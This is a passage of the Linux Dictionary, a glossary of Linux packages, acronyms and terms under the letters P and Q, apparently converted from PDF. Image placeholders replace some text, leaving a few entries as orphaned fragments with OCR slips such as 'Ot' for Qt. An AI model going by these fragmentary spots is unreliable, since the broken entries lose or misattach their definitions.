[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pytris*

two−player networked console tetris clone two−player networked console based tetris clone, written in python, similar to xtet42. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *pyxf86config*

Python wrappers for the XFree86 library libxf86config. It is used to read and write XFree86 configuration files. From Redhat 8.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *PyXML*

PyXML is a package of libraries to process XML with Python. The distribution contains a validating XML parser, an implementation of the SAX and DOM programming interfaces, and an interface to the Expat parser. From Redhat 8.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PZDF*

Phil Zimmermann Defense Fund (PGP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PZE*

??? From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# **Q**







bearing. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *qhull−bin*

Calculate convex hulls and related structures These executables use a practical convex hull algorithm that combines the two−dimensional Quickhull Algorithm with the general dimension Beneath−Beyond Algorithm. This algorithm is robust against floating point errors, often a problem for less sophisticated computational geometry algorithms. There are also programs that perform related computations, such as Delaunay triangulation. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *QI*

An acronym for Query Interface, The QI (generally based on the CCSO Nameserver) is a database system that can be accessed by ph client programs to retrieve and edit entries in the server. This is generally used for phonebook services, but can be used in any database application. Further information is available. From KADOWKEV [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *QIC*

Quarter Inch Committee (org., Streamer) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *QICSC*

Quarter Inch Cartridge Standards Committee (QIC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *QICW*

Quarter Inch Cartridge Wide (QIC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *QIS*

Quality Information System From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *qiv*

a quick image viewer for X Quick Image Viewer (qiv) is a very small and pretty fast GDK/Imlib image viewer. Features include zoom, maxpect, scale down, fullscreen, brightness/contrast/gamma correction, slideshow, flip, horizontal/vertical, rotate left/right, delete (move to .qiv−trash/), jump to image x, jump forward/backward x images, filename filter and you can use qiv to set your X11−Desktop background. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *qiv*

qiv is a fast image viewer for X based on gdk and imlib. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *QL*

Query Language From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *QLD*

#### Queuing Literature Database (DB) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*QLI* Query Language Interpreter From VERA

## [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *QLLC*

Qualified Logical Link Control [protocol] (IBM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*qm*

Quality Management Tools Quality Management Tools, the former 'Software Carpentry Project'. QMTest is the first tool released as a result of the Software Carpentry project. (Hopefully) forthcoming tools are: − a platform investigation and project reconfiguration tool to supersede

autoconf. − a dependency management and program reconstruction tool to to supersede make. − an issue tracking system to supersede gnats and bugzilla. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



Office Protocol Daemon (POP3 daemon), based on the latest BSD version. The QualComm popper has some extensions to the normal pop3 daemon, such as UIDL and bulletin support. From Debian



development libraries, a window manager, and many core applications that together make up the KDE Desktop. The licensing issues with Qt have relaxed somewhat, and it is now available under both the

GPL and a proprietary license. From Rute−Users−Guide [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *qt*

Qt is a GUI software toolkit which simplifies the task of writing and maintaining GUI (Graphical User Interface) applications for the X Window System. Ot is written in  $C_{++}$  and is fully object−oriented. This package contains the shared library needed to run qt applications, as well as the README files for qt. From Redhat 8.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *qt−designer*

Qt GUI Designer This package contains Qt Designer. Qt Designer is a tool that makes designing and implementing user interfaces a lot easier. With Qt Designer, you will learn how to create your own dialogs and how to arrange the user interface elements in the dialogs so that the dialogs look both nice and natural and can accommodate various environments, like different languages and user settings. This package does NOT contain KDE widget support From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *qt3−tools*

Qt GUI Designer and other Qt3 based tools This package contains Qt Designer, Qt Linguist, and other tools out of the Qt3 toolset. They are being provided in this package as to better allow testing of this beta release of Qt3. Once Qt3 is released this package will go away. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *QTAM*

Queued Terminal Access Method From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *qtcups*

Qt front−end for CUPS. This front−end is designed to behave like standard print front−ends like lpr or lp. It can be used to print a file "qtcups <filename>" and popup a nice configuration dialog. The Common UNIX Printing System (CUPS(tm)) is a printing system and general replacement for lpd. The terms "Common Unix Printing System" or "CUPS" are trademarks of Easy Software Products (www.easysw.com). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *qterm*

BBS client for X Window System written in Qt QTerm is a BBS client for X Window System. The goal is to make a client similar to STerm and CTerm in MS Windows. Home Page: http://qterm.gnuchina.org/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *qttudo*

A program for ERP (enterprise resource planning) and administrative accounting. The main qualities are: Stability and security: LINUX is a high stability and security operating system and therefore especially fit for the operational encouragement and QtTudo base. Open Source concept with consequently openness: This guarants you 100% independence. You have the possibility to view and edit all program parts without exception. Exchangeable database: The program uses only simple SQL−Syntax. You can change fast to the database of another manufacturer, therefore you are also independent. You choose the database, which is the best for your operational requirements. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *quadra*

multiplayer puzzle game This is Quadra, a full−featured multiplayer action puzzle game for the X Window System and Sygalib. Features include: − Recursive block chaining − Blocks shadows − Teams playing − TCP/IP networking (free Internet playing! Supports SOCKS proxies) − Smooth block falling − Sound effects − Watches on other players − Chat window − CD−based music − And much more! From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *quake2*

popular 3D first person shooter game (engine only) Quake II is a 3D action game engine in first−person perspective, commonly known as a First Person Shooter. This package contains no data files. You will need to either install the commercial data from the Quake II CD−ROM with the quake2−data package, or install some free data files. This game currently supports software rendering with X11, SDL, or SVGAlib, or hardware accelerated rendering with OpenGL (directly or via SDL). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *quanta*

Quanta Plus is an HTML editor for the K Desktop Environment. This program is designed for quick Web development. Quanta is rapidly becoming a mature editor with a number of great features. The objective of Quanta is to produce a complete Web development environment for active development with a focus on supporting professional level development. This means full HTML 4.0 support including cascading style sheets and lots of time saving features. Support for Perl, Javascript, and PHP is currently being developed. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *quanta*

Web Development Environment for KDE Quanta Plus is a web development environment for HTML and associate languages. It is designed for quick web development and is rapidly becoming a mature editor with a number of great features. Quanta already has a good deal of PHP support in it including the ability to run a debugger. Quanta Plus is not in any way affiliated with any commercial versions of Quanta. The primary coders from the original team left the GPL'd version to produce a commercial product. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Quantian*

The Quantian Scientific Computing Environment is a Knoppix / Debian variant tailored to numerical and quantitative analysis. Quantian is an extension of Knoppix from which it takes its base system of about 2.0 gigabytes of software, along with fully automatic hardware detection and configuration, then Quantian adds a set of programs of interest to applied or theoretical workers in quantitative or data−driven fields. Version 0.3 (now based on ClusterKnoppix) was released June 10, 2003. A CD−based distribution. From LWN Distribution List

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *query*

To request or search for information contained in a database. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *querybts*

view outstanding bug reports on a debbugs server From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *queso*

Guess the operating system of a remote machine This program probes a remote machine with a certain sequence of TCP packets. By analysing the response packets it can determine the type of operating system that runs on the remote machine, the version of that OS and sometimes it can even give information about the configuration of that machine. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Queue*

(Sometimes incorrectly spelled Que.) A list of tasks awaiting execution, as in the print queue. From I−glos[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *queue*

A list of jobs awaiting execution. Queues in a Linux system are nearly always processed by daemons. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *queue*

transparent load balancing system GNU Queue is a load−balancing system that lets users control their remote jobs in an intuitive, transparent and nearly seamless way. This is done with local shell job control and signaling and with Queue's innovative proxy daemon mechanism. Queue can be used as a

local replacement for rsh to hosts within a homogeneous cluster under single administrative control. Queue also supports the more traditional email−based load−balancing and distributed batch−processing facilities using a number of criteria to decide where to send jobs. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *QUEX*

Query Update by EXample From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *QUICC*

QUad Integrated Communications Controller (Motorola) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *quick−arrays*

A library offering less flexible, but faster arrays. This library offers a replacement for the standard array−type in Lisp. It has less features then the standard type, but it's a little faster. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *quicklist*

A simple GTK app for making lists of things QuickList allows novice and experienced users to keep track of "things" without any help from a system administrator. "Things" can be anything, including (but certainly not limited to!) bug lists, phone lists, restaurants, team members, calendars, cool urls, checkbooks, fishing holes, CDs, bunjee jumping cool sites, etc. It is completely flexible. QuickList lists "things" in column format, much as they would appear in a spreadsheet. Quicklist can sort lists of "things," search from them and generate printable reports from them. The native (.qlf) file format is non−relational, non−SQL. Comma and tab delimited files can be imported and exported. In addition, html can be exported for publishing to the World Wide Web. If you liked the Appleworks or Microsoft Works databases, you will like QuickList. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *quickplot*

X−based data viewer A 2−D plotter that lets you "swim through" your data quickly, in X, "a zooming pager for data". It gives you a quick look at all your data, even when you don't have a clue of what your data looks like. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *quickppp*

PPP configuration tool QuickPPP is a simple utility that sets up a PPP connection to your ISP using pppd. It uses PAP/CHAP authentication, so it will work with pretty much any ISP that works in Windows 9x Dial Up Networking. It has been tried with a few ISPs and has worked great. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *quickrecord−applet*

GNOME applet providing one−click recording quickrecord lives on your task bar, and when you click on it, begins recording audio to a wav file named by a user specified convention. It also features a pre−record buffer, so no audio is lost while you go to click the button to start recording. The purpose of quickrecord is to allow you to easily save things you like as soon as you hear them. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *quickres−applet*

GNOME QuickResolution Applet GNOME QuickRes Applet is a small program that sits on a GNOME panel, providing you with a list of all the valid X11 video modes defined in the XF86Config file for fast mode switching, just like that icon in Windoze 9X. More information can be found at the QuickRes−Applet web site http://members.es.tripod.de/~bisente/gquickres/indexe.html From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *quicktime4linux−utils*

quicktime utilities This package has a few small utilities which come with the quicktime4linux library. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Quinlan, Daniel*

chairman of the Linux Standards Base. The LSB is an attempt to define compatibility standards for Linux distributions −− a project that many feel will be of crucial importance as Linux develops. From Linux Guide @FirstLinu[x http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *quinn−diff*

Compares a Packages files and a Sources file This is a program to compare a Packages files and a Sources file to see which programs need (re)compiling for any given architecture. Quinn diff knows about architecture specific packages (e.g. lilo) and can easily exclude them via a Packages−arch−specific file. The output is a list of source packages complete with accurate section

and version information, suitable for use in build daemons or just in a script to auto−snarf the necessary source. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *quintuple−agent*

Secure store for secrets (passphrases, etc.). quintuple−agent serves as a cache for secrets, so that you don't have to enter them over and over again. You enter a secret once, and quintuple−agent stores it for a configurable timespan. Programs needing the secret can query the agent for it instead of bothering you. Included are wrappers for PGP 2 and GnuPG. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *QUIP*

QUad In−line Package From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *QUIPS*

QUality Improvements Per Second From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *quota*

An implementation of the disk quota system. QUOTA is implemented using the BSD system call interface as the means of communication with the user level. This is based on the Melbourne quota system which uses both user and group quota files. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *quota*

The quota package contains system administration tools for monitoring and limiting user and or group disk usage per filesystem. From Redhat 8.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *quota*

Value limits set to manage access to system and network resources or the amount of storage used by a particular user or group. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *quotatool*

